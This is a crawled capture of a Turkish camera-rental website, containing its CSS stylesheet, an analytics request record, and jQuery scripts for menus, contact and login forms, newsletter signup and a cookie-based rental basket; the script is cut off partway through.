section.urun-fotografalani .orta{border-right: 2px solid #fff;margin-top:20px;margin-bottom:20px;min-height: 360px;}
section.urun-fotografalani .orta h1{color:#141414;font-weight:bold;}
section.urun-fotografalani .orta h2{font-size:14px;margin-top:-5px;font-weight:bold;color:#141414;}
section.urun-fotografalani .orta p{margin-top:50px;color:#646060;}
section.urun-fotografalani .sag{padding-top:150px;}
section.urun-fotografalani .sag p{text-align:center;color:#e3535c;margin-top:10px;font-size:40px;font-weight: 600;}
section.urun-fotografalani .sag p span {vertical-align: text-top;font-size: 25px;font-weight: 500;}
section.urun-fotografalani .sag h3{font-size:16px;font-weight:bold;text-align:center;color:#fff;font-style:italic;margin-top:10px;}
section.urun-fotografalani .sag input[type='button']{width:100%;margin-top: 10px;font-size: 18px;}

section.urun-altmenu{background:#ade1f4;}
section.urun-altmenu ul {margin-bottom:0px;}
section.urun-altmenu ul li{display:inline-block;}
section.urun-altmenu ul li a{color:#fff;margin-right:100px;padding-top:10px;display:block;font-size:18px;border-bottom:7px solid #ade1f4;padding-bottom:5px;}
section.urun-altmenu ul li a.active{font-weight:bold;border-bottom:7px solid #f8f8f8}
section.urun-altmenu ul li a:hover{border-bottom:7px solid #f8f8f8}

section.urun-teknikozellikler{background:#f8f8f8;padding-top:20px;}
section.urun-teknikozellikler table,section.urun-teknikozellikler table tr,section.urun-teknikozellikler table tr td{border:0px;color:#646060}
section.urun-teknikozellikler table tr td{padding:0px;padding-bottom:5px;padding-left:15px;}
section.urun-teknikozellikler table tr td:nth-child(2n-1){font-weight:bold;font-style:italic;}

section.urun-inceleme-benzer h3{margin-bottom:0px;padding-bottom:5px;color:#97cce5;font-size:18px;border-bottom:6px solid #97cce5;display:inline-block}
section.urun-inceleme-benzer p{margin-top:20px;}
section.urun-inceleme-benzer iframe{width:100%;min-height:300px;margin-top:30px;}

section.kategori .sol{background:#ceedf8;padding-bottom:20px;padding-left:30px;padding-right:100px;}
section.kategori .sol h2{font-size:18px;color:#545459;border-bottom:2px solid #a3d2e8;margin-bottom:10px;/* margin-top:30px; */margin-top: 0px;padding-top: 30px;}
section.kategori .sol .checkbox label{color:#545459;font-weight:bold;}
section.kategori .sag{/* padding-top:15px; */margin-bottom:30px;}
section.kategori .sol ul li a{color:#545459;font-weight:bold;}
section.kategori .sol ul li a:hover{opacity:0.9;filter: alpha(opacity=90);}

section.slider_alani .carousel .item{/* min-height:300px; *//* background-position:center center; *//* background-repeat: no-repeat; */}
section.slider_alani .carousel-indicators{text-align:left;left:33%;bottom:0%;}
section.slider_alani .carousel-indicators li{border-radius:0px;width:20px;height:20px;border:1px solid #e3535c;margin:0px;margin-right:2px;}
section.slider_alani .carousel-indicators li:hover,section.slider_alani .carousel-indicators li.active{border:1px solid #e3535c;background:#e3535c;}
section.slider_alani .carousel .item a.urunuincele{display:inline-block;width: 28%;height: 12%;position:absolute;bottom: 6%;right: 4%;}

section.iletisime_gecin h4{color:#e3535c;font-weight:bold;}
section.iletisime_gecin a{color:#e3535c;font-size:32px;margin-top:10px;display:inline-block;margin-bottom:20px;}
section.iletisime_gecin a .glyphicon{margin-right:5px;margin-left:20px;font-size:40px;top:10px;}
section.iletisime_gecin a:first-child .glyphicon{margin-left:0px;}

section.markalarbayilikler{background:url('../images/markalarbayilikler-bg.jpg') #adcddc;background-repeat:repeat-x;}
section.markalarbayilikler figure{background: #fff;margin:10px 0px;height:0px;overflow:hidden;position:relative;padding-top: 50%;}
section.markalarbayilikler figure img{position:absolute;top:0px;left:0px;}

.row.navigator{background:#ceedf8;border-bottom:1px solid #9bbac4;padding-top:10px;}
.row.navigator ul{padding-left:0px;text-align:center;}
.row.navigator ul li{display:inline-block;margin-left:10px;color:#fff;}
.row.navigator ul li a{color:#6d6d6d;}
.row.navigator ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.blogrow{/* -webkit-column-count: 3; */-moz-column-count: 3;/* column-count: 3; */padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 20px;padding-left: 6px;padding-right: 6px;width: 32.4%;display: inline-block;}

.blogkutu{border: 1px solid rgb(126,182,203);/* margin-top:20px; *//* margin-bottom:10px; *//* padding-bottom: 10px; */}
.blogkutu a,.blogkutu a:focus,.blogkutu:active{text-align:none;}
.blogkutu figure{overflow:hidden;display:block; height:auto;}
.blogkutu figure img{width:100%;z-index:999999;}
.blogkutu .caption{border-top:1px solid #9bbac4;padding: 12px;}
.blogkutu .caption h2{margin-top:0px;font-size:20px;font-weight:bold;color: rgb(50,114,144);}
.blogkutu .caption p{color:#6d6d6d;font-size: 16px;font-weight: 300;}
.blogkutu:hover{border:1px solid #e3535c;}
.blogkutu:hover .caption{border-top:1px solid #e3535c;}
.blogkutu:hover .caption .serit{background: none;}
.blogkutu:hover h2{color:#e3535c;}
.blogkutu .caption .serit{background: none;}
.blogkutu .caption .serit ul {margin-bottom:0px;text-align:right;}
.blogkutu .caption .serit ul li{display:inline-block;color: rgb(126,182,203);font-style:italic;margin-left:8px;font-weight: 500;font-size: 13px;}
.blogkutu .caption .serit ul li:last-child{margin-right:5px;}
.blogkutu .caption .serit ul span { float: left; color:#6d6d6d; font-size: 13px; font-weight: 500; }
.blogkutu .caption .caption-ust {height: 155px;}

section.teksutun{/* padding-top:10px; */padding-bottom:10px;}
section.teksutun .borderright{border-right:1px solid #e3535c;min-height:270px;margin-top:10px;}
section.teksutun p{margin-top:10px;margin-bottom:0px;}
section.teksutun input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
section.teksutun input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
section.teksutun input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
section.teksutun input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}
section.teksutun iframe{margin-top:10px;width:100%;min-height:350px;border:0px;}
section.teksutun h2 a{color:inherit}
section.teksutun h2 a.underline{text-decoration:underline;border-bottom:0px;}
section.teksutun label{margin-top:15px;margin-bottom:0px;}
section.teksutun h3{margin-bottom:0px;margin-top:30px;}
section.teksutun p label{display:block;}
section.teksutun .hesap_bilgileri{text-align:center;}

section.blog .resimler{margin-bottom:10px;}
section.blog .resimler a{display:block;}
section.blog .resimler a figure{height:0;position:relative;overflow:hidden;padding-top:66%}
section.blog .resimler a figure img{left:0;top:0;position:absolute;}
section.blog .resimler #links .col-xs-6:nth-child(1) {display:none;}
section.blog p:first-child{margin-top:10px;}

section.blog .resimler #links .col-xs-6:nth-child(even) { padding-right: 0; }
section.blog .resimler #links .col-xs-6:nth-child(odd) { padding-left: 0; }

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{background-color:#e3535c;border-color:#e3535c}
.pagination>li>a, .pagination>li>span{color:#e3535c}
.pagination>li>a:hover, .pagination>li>span:hover{color:#e3535c}

.blueimp-gallery .close,.blueimp-gallery .next,.blueimp-gallery .prev,.blueimp-gallery .indicator{display:block !important;}

.ui-datepicker .ui-datepicker-header {border-radius: 0;border: none;}
#ui-datepicker-div {border-radius: 0;font-family: 'Ubuntu', sans-serif;}
.ui-datepicker-next, .ui-datepicker-prev { border-radius: 0; cursor: pointer; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {width: 2.2em !important;height: 2.2em !important;top: 0px !important;right: 0px !important;border: none;}
.ui-datepicker .ui-datepicker-prev { left: 0px !important; border-radius: 0; }
.ui-widget-header .ui-state-hover, .ui-widget-header .ui-state-focus { cursor:pointer; border: none !important; border-radius: 0 !important; }
.ui-widget button { border-radius: 0; font-family: 'Ubuntu', sans-serif !important; }
.ui-slider-handle { border-radius: 10px !important; border-color: rgb(160,140,210) !important; cursor: pointer !important; }
@media (min-width: 1200px) {
   

}
@media (min-width: 992px) and (max-width: 1199px) { 
 .container.main{padding-left:15px;padding-right:15px;}
 footer p{padding-left:0px;}

  nav div.sag{width:440px;}
  nav ul.sol>li.active>div figure{width:130px;height:150px;}
}
@media (max-width: 991px) and (min-width: 768px){ 
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt ul li{font-size: 13px;margin-top: 14px;}
 header.alt ul li:last-child{margin-right:0px;}
 header.alt ul li small{margin-top:0px;}

header.alt .tel{font-size:18px;margin-top:18px;}

nav div.sag{width:220px;}
  nav ul.sol>li.active>div figure{width:80px;height:100px;}
  nav div.sag figure figcaption{padding-bottom:3px;font-size:12px;}
  nav ul.sol{/* margin-top:5px; */}

 .container.main{padding-left:15px;padding-right:15px;}

 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:20px;}

 footer{text-align:center;padding-top:10px;}
 footer p{font-size:10px;}
 footer .borderright{border-right:0px;margin-top:0px;min-height:0;margin-bottom:0px;}
 .blogkutuust {  }
 .blogkutuust .caption .serit span { display: none; }
 .blogkutu .caption .caption-ust {height: 190px;}
}
@media (max-width: 767px) {
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt{height: 105px;background: url('../images/header-alt-bg-mobil.png');}

 header.alt .tel{font-size:18px;margin-top:18px;}

 .container.main{padding-left:15px;padding-right:15px;}
 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:40px;}

 footer{text-align:center;padding-top:10px;}

 section.slider_alani img.kiralama{margin-top:10px;display:none;}
 section.slider_alani .carousel .item a.urunuincele{width:100%;height:100%;top:0px;left:0px;}

 section.urun-altmenu ul li a,section.urun-altmenu ul li a.active,section.urun-altmenu ul li a:hover{border-bottom:0px;}

 section.urun-fotografalani .sag input[type='button']{margin-bottom:20px;}

 section.iletisime_gecin a{font-size:30px;}

  section.markalarbayilikler{background-image:none;margin-top:10px;}
 section.markalarbayilikler .baslik{color:#fff;border-color:#fff}

 section.teksutun .borderright{min-height:200px;border:0px;}

 .blogrow{-webkit-column-count: 1; -moz-column-count:1; column-count: 1;padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 10px; width: auto; display: block;}
.blogkutu .caption .caption-ust { height: auto; }
.blogkutu a>div:first-child { height: 0 !important; padding-top: 66%; }
.blog-head { height: 300px; }
.blog-head .container.main { width: 80%; }
.blog-head .onceki-yazi, .blog-head .sonraki-yazi {top: 10px;max-width: 120px;}
.blog-head .onceki-yazi p,.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 14px }
.blog-head .onceki-yazi p:first-child,.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 12px }
.blog-head .blog-baslik { top: 60%; }
.blog-head .blog-baslik p { color: white; letter-spacing: 14px; font-size:14px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 22px; font-weight: 600;margin-top: 10px; margin-bottom: 0; }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
}

.cbp-spmenu {background: #97cce5;position: fixed;
box-shadow: inset 15px 0px 20px 0px rgba(00, 00, 00, 0.7);}
.cbp-spmenu ul li:first-child{margin-top: 20px;}
.cbp-spmenu ul li ul li:first-child{margin-top:0px;}
.cbp-spmenu ul li ul li{margin-left:15px;}
.cbp-spmenu a {display: block;color: #fff;font-size: 16px;font-weight: 300;margin-left:20px;margin-right:20px;font-weight:500;}
.cbp-spmenu a:active {background: #afdefa;color: #47a3da;}
.cbp-spmenu a.logo{float:left;margin-right:0px;width:160px;margin-top:20px;}

.cbp-spmenu-vertical {width: 240px;height: 100%;top: 0;z-index: 1000;}
.cbp-spmenu-vertical a {border-bottom: 1px solid #fff;padding:10px;}
.cbp-spmenu-vertical a:hover,.cbp-spmenu-vertical a:active,.cbp-spmenu-vertical a:focus{color:#ddd !important;text-decoration:none;background:transparent !important;}

.cbp-spmenu-right{right: -240px;}
.cbp-spmenu-open {right: 0px;}
.cbp-spmenu, .cbp-spmenu-push {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}

.hepsi.open{position:relative;right:240px;height: 100%;}
.hepsi.closed{position: relative;right:0px;height: 100%;/* padding-top: 97px; */}
.hepsi{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;position:relative;}

.mobil_kapat{display:block;float:right;cursor:pointer;padding:5px;border-radius:20px;margin-top:15px;margin-right: 10px;color:#fff;font-size:20px;margin-top:20px;}

a.whatsapp{display:block; width:62px; height:62px; position:fixed; right:20px; bottom:20px; background:url(../uploads/whatsapp-1.png) no-repeat left center; border-radius:31px; transition:all .2s;}
a.whatsapp:hover{width:192px;}

a.icon-phone{display:none; width:62px; height:62px; position:fixed; right:100px; bottom:20px; background:url(../uploads/icon-phone.png) no-repeat center; background-color: #fff; background-size: 32px; border-radius:31px; transition:all .2s; border: 3px solid #337ab7}

@media(max-width: 768px) { a.icon-phone {display:block; } .category-row { display:flex; flex-direction: column-reverse; } }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2009023395&t=pageview&_s=1&dl=http%3A%2F%2Fkiralikfotografmakinesi.com%2Fcanon-70-200-mm-lens&ul=en-us%40posix&dt=Canon%2070-200%20mm%20-%20foto%C4%9Fraf%20makineleri%20-%20canon%20-%20Kiral%C4%B1k%20Foto%C4%9Fraf%20Makinesi&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=880452831&gjid=1816152670&cid=38532174.1769841128&tid=UA-32524801-27&_gid=608705410.1769841128&_r=1&_slc=1&z=1662492154
body_size: -289
content:
2,cG-9CMM51QYJ8

--- FILE ---
content_type: application/javascript
request_url: http://kiralikfotografmakinesi.com/js/menu.js
body_size: 2427
content:
var durum = "0";

$(document).ready(function () {
    var id = 0;
    $("header.alt ul>li").hover(function () {
        $("header.alt ul>li").css("background","none").css("color","#fff");
        $(this).css("background", "#ebf9fd").css("color", "#6b6b6a");
        id = $(this).attr("id");
        $("nav").css("opacity", "0").css("visibility", "hidden");
        $("." + id).css("visibility", "visible").css("opacity", "1");
    })

    $("nav").mouseleave(function () {
        $("header.alt ul>li").css("background", "none").css("color", "#fff");
        $("nav").css("opacity", "0").css("visibility", "hidden");
    })

    $("header.alt ul>li").mouseleave(function () {
        setTimeout(function () {
            if (!$("nav:hover").length && !$("header.alt ul>li:hover").length) {
                $("header.alt ul>li").css("background", "none").css("color", "#fff");
                $("nav").css("opacity", "0").css("visibility", "hidden");
            }
        }, 50);
    })





    $(".menu_a").click(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })

    $(".menu_a").hover(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })
    var id = "0";

    $(".menu_ica").hover(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#78aec1;");
        id = $(this).attr("id");
        $("figure#" + id).attr("style", "border:1px solid #e3535c;");
    })

    $(".menu_ica").mouseleave(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#676766;");
    })

    $(".menu_icfigure").hover(function () {
        $(this).attr("style", "border:1px solid #e3535c;");
        $("a#" + id).attr("style", "color:#676766;");
        id = $(this).attr("id");
        $("a#" + id).attr("style", "color:#78aec1;");
        
    })

    $(".menu_icfigure").click(function () {
        window.location = "/" + $("a#" + id).attr("href");
    })

    $(".menu_icfigure").mouseleave(function () {
        $(this).attr("style", "border:1px solid #78aec1;");
        $("a#" + id).attr("style", "color:#676766;");
    })
})

--- FILE ---
content_type: application/javascript
request_url: http://kiralikfotografmakinesi.com/js/default.js?2
body_size: 59424
content:
function EmailGecerlimi(emailAddress) {
    var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    return pattern.test(emailAddress);
}

$(document).ready(function ($) {

    if ($(".odeme-bekliyor").length > 0 && $(".tableurun .odeme-durumu").attr("data-odeme") == "true") {
        $(".odeme-bekliyor").hide();
        $(".odeme-sonuc").show();
    };

    $(".figcaption.pid18 span span").html("TL")

    $(window).scroll(function () {
        if ($(document).scrollTop() > 300)
            $("#up").fadeIn(500);
        else
            $("#up").fadeOut(500);
    });

    $("#up").click(function () {
        $("html,body").stop().animate({ scrollTop: "0" }, 800);
    });

    $(".numeric").keydown(function (e) {
        var key = e.charCode || e.keyCode || 0;
        return (key == 8 || key == 9 || key == 46 || (key >= 37 && key <= 40) || (key >= 48 && key <= 57) || (key >= 96 && key <= 105));
    });

    $(".number").keydown(function (event) {
        // Allow: backspace, delete, tab, escape, enter and . // Allow: Ctrl+A // Allow: home, end, left, right
        if ($.inArray(event.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 || (event.keyCode == 65 && event.ctrlKey === true) || (event.keyCode >= 35 && event.keyCode <= 39)) {
            return;
        }
        else {
            if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105)) {
                event.preventDefault();
            }
        }
    });

    $("#btn_iletisim_gonder").click(function () {
        var sayac = 0;
        $("#div_iletisim_sonuc").hide();
        $("#div_iletisim_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_iletisim_ad").val() == "") {
            $("#txt_iletisim_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_iletisim_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_tel").val() == "") {
            $("#txt_iletisim_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_iletisim_mesaj").val() == "") {
            $("#txt_iletisim_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_iletisim_eposta").val())) {
            $("#txt_iletisim_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_iletisim_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_iletisim_gonder").hide();
            $("#div_iletisim_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_iletisim_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_iletisim_eposta").val() + "',konu:'" + $("#txt_iletisim_tel").val().replace(/'/g, '&#146;') + "',mesaj:'" + $("#txt_iletisim_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_iletisim_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_iletisim_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_iletisim_gonder").show();
            }
        return false;
    });


    $('#iletisim_isim').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_mail').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });
    $('#iletisim_konu').keydown(function (e) { if (e.keyCode == 13) { $("#iletisim_gonder").click(); } });

    $("#btn_oneri_gonder").click(function () {
        var sayac = 0;
        $("#div_oneri_sonuc").hide();
        $("#div_oneri_sonuc").html("<span class=\"text-warning\">Lütfen bekleyiniz...</span>");
        if ($("#txt_oneri_ad").val() == "") {
            $("#txt_oneri_ad").css("border-color", "#a94442");
            sayac = 1;
        }
        else{
            $("#txt_oneri_ad").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_tel").val() == "") {
            $("#txt_oneri_tel").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_tel").css("border-color", "#9bbac4");
        }
        if ($("#txt_oneri_mesaj").val() == "") {
            $("#txt_oneri_mesaj").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_mesaj").css("border-color", "#9bbac4");
        }
        if (!EmailGecerlimi($("#txt_oneri_eposta").val())) {
            $("#txt_oneri_eposta").css("border-color", "#a94442");
            sayac = 1;
        }
        else {
            $("#txt_oneri_eposta").css("border-color", "#9bbac4");
        }
        if (sayac == 0) {
            $("#btn_oneri_gonder").hide();
            $("#div_oneri_sonuc").show();
            $.ajax({
                type: "POST",
                url: "wservis.asmx/form_gonder_iletisim",
                data: "{isim:'" + $("#txt_oneri_ad").val().replace(/'/g, '&#146;') + "',mail:'" + $("#txt_oneri_eposta").val() + "',tel:'" + $("#txt_oneri_tel").val().replace(/'/g, '&#146;') + "',konu:'" + "Öneri ve Şikayet" + "',mesaj:'" + $("#txt_oneri_mesaj").val().replace(/'/g, '&#146;') + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1") {
                        $("#div_oneri_sonuc").html("<span class=\"text-success\">Mesajınız başarılı bir şekilde gönderildi.</span>");
                    }
                    else
                        $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                },
                error: function (msgx) {
                    $("#div_oneri_sonuc").html("<span class=\"text-danger\">Hata oluştu! Lütfen daha sonra tekrar deneyin.</span>");
                }

            });
            }
        else
            {
                $("#btn_oneri_gonder").show();
            }
        return false;
    });


    $('#oneri_isim').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_mail').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });
    $('#oneri_konu').keydown(function (e) { if (e.keyCode == 13) { $("#oneri_gonder").click(); } });

    $("div.oneri span").click(function(){
        $("div.oneri").css("bottom","-40px");
    });

    setTimeout(function(){ 
         $("div.oneri").css("bottom","0");
    }, 6000);
    

    $("#ebulten_button").click(function () {
        if (!EmailGecerlimi($("#ebulten_email").val()))
            alert("E-posta adresi hatalı.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/ebulten_kayit",
                data: "{isim:'" + escape($("#ebulten_isim").val()) + "',email:'" + $("#ebulten_email").val() + "'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        alert("Kaydınız tamamlandı. Hoşgeldiniz!");
                    else if (msg.d == "2")
                        alert("E-posta daha önce kaydedilmiş!");
                },
                error: function (msgx) {
                    alert("Hata oluştu! Lütfen daha sonra yeniden deneyin.");
                }

            });
        }
        return false;
    });

    $('#ebulten_email').keydown(function (e) { if (e.keyCode == 13) { $("#ebulten_button").click(); return false; } });

    $("#login_button").click(function () {

        $('#login_sonuc').html("<img src='images/loading.gif' />");
        if (!EmailGecerlimi($("#login_email").val()))
            $('#login_sonuc').html("E-posta hatalı görünüyor.");
        else {
            $.ajax({
                type: "POST",
                url: "wservis.asmx/uye_login",
                data: "{email:'" + escape($("#login_email").val()) + "',sifre:'" + $("#login_sifre").val() + "',yetki:'0'}",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                success: function (msg) {
                    if (msg.d == "1")
                        window.location = "default.aspx";
                    else
                        $('#login_sonuc').html(msg.d);
                },
                error: function (msgx) {
                    $('#login_sonuc').html(msgx.d);
                }

            });
        }
        return false;
    });

    $('#login_email').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });
    $('#login_sifre').keydown(function (e) { if (e.keyCode == 13) { $("#login_button").click(); return false; } });

    $("#txt_arama").keydown(function (e) {
        if (e.keyCode == 13) {
            if ($("#txt_arama").val().length > 0)
                $("#btn_arama").click();
        }
    });

    $("#btn_arama").click(function (e) {
        if ($("#txt_arama").val().length > 0)
            window.location.href = "icerik.aspx?p=a&t=" + $("#txt_arama").val().replace('İ', 'i').replace(' ', '+');
    });

    $(".takip").click(function () {
        $.ajax({
            type: "POST",
            url: "/wservis.asmx/url_takip",
            data: "{url:'" + $(this).prop("href") + "'}",
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function () { }
        });
    });

    var basketState = 0;
    var isBasketFilled = false;
    
    checkBasket();

    //sekme geçişleri

    $(".basket-header>.row>div>.basket-section:eq(0)").click(function() {
        if (basketState == 1) {
            $("body").css("cursor","wait");
            $(".odeme_sekli").animate({
                opacity: 0
            }, 1000, function() {
                $( ".odeme_sekli" ).css("display","none");
                $("body").css("cursor","default");
                $(".sepetim").css("opacity","1");
                $(".sepetim").fadeIn("slow");
                $(".basket-header .basket-section:eq(1)").removeClass("active");
                $(".basket-header .basket-section:eq(0)").addClass("active");
            });
            basketState = 0;
        };
    });

    $(".basket-header>.row>div>.basket-section:eq(1)").click(function() {
        if (basketState == 0 && isBasketFilled == true) {
            $("body").css("cursor","wait");
            $(".sepetim").animate({
                opacity: 0
            }, 1000, function() {
                $( ".sepetim" ).css("display","none");
                $("body").css("cursor","default");
                $(".odeme_sekli").css("opacity","1");
                $(".odeme_sekli").fadeIn("slow");
                $(".basket-header .basket-section:eq(0)").removeClass("active");
                $(".basket-header .basket-section:eq(1)").addClass("active");
            });
            basketState = 1;
        };
    });

    //verilen hataya göre
    if ($(".table-basket tbody").find("tr").length > 0 && $(".odeme-bekliyor").length <= 0) {
        
        $(".table-basket tbody").find("tr").last().remove();
        var productPrices = [];
        $(".table-basket tbody").find("tr").each(function(index,element){
            productPrices.push($(element).find("td:nth-child(3)").html().replace(" TL","").replace(".",""));
        });

        refreshBasket();
    }
    else {
        emptyBasket();
    }

    function updateTotalPriceHtml(price) {
        $(".basket .yeni-toplam span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
        $(".odeme_sekli .odeme_total span").html(price.substring(0,price.length-2) + "." + price.substring(price.length-2) + " <span>TL</span>");
    }
    
    $("#siparis-tarih").change(function(){
        onDateSelect();
    });

    $("#teslim-tarih").change(function(){
        onDateSelect();
    });

    function onDateSelect() {
        var alis = $("#siparis-tarih");
        var teslim = $("#teslim-tarih");
        if (alis.val().length > 0 && teslim.val().length > 0) {
            refreshBasket();
        };
    }

    function dateDif(date1,date2) {
        var ddate1 = date1.substr(0,date1.indexOf(" ")).split("-");
        var ddate2 = date2.substr(0,date1.indexOf(" ")).split("-");

        var hdate1 = date1.substr(date1.indexOf(" ")+1,5).split(":");
        var hdate2 = date2.substr(date2.indexOf(" ")+1,5).split(":");

        var dif1 = new Date(ddate1[0],ddate1[1]-1,ddate1[2],hdate1[0],hdate1[1],0,0);
        var dif2 = new Date(ddate2[0],ddate2[1]-1,ddate2[2],hdate2[0],hdate2[1],0,0);

        var result = Math.ceil((dif2.getTime()-dif1.getTime()) / (1000 * 3600 * 24));
        if (result > 0) {
            return result;
        }
        return 1; 
    }

    $(".sepete-ekle").click(function() {
        var urunId = $(".urun-id").val() + "";
        var count = $(".adet").val() + "";
        var sepet = Cookies.get("sepet");
        var products = getProArr(sepet);
        if (typeof(sepet) == "undefined") {
            sepet = "products=[" + urunId + "-" + count + "]";
            Cookies.set("sepet",sepet);
        }
        else {
            var isExists = checkProduct(urunId,count,sepet);
            if (!isExists) {
                products.push(urunId + "-" + count);
                updatePro(products);
            };
        }
        checkBasket();
    });

    function getProArr(sepet) {
        if (typeof(sepet) != "undefined") {
